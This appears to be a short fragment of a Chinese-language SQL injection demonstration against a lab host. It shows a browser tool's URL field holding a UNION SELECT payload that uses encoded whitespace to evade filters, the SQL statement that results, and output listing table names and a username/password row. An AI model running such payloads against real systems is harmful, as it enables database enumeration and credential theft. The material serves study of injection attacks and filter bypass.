 Load URL
http://192.168.125.130/1.aspx
Split URL
?id=1 union%a0%0aselect 1,'2',TABLE_NAME %a0from INFORMATION_SCHEMA.TABLES
Execute
Enable Post data Enable Referrer
执行语句:
select * from admin where id=1 union select 1,'2',TABLE_NAME from INFORMATION_SCHEMA.TABLES
结果为:
id username password
1 2 admin
1 2 sysconstraints
1 2 syssegments
1 aaa 123asd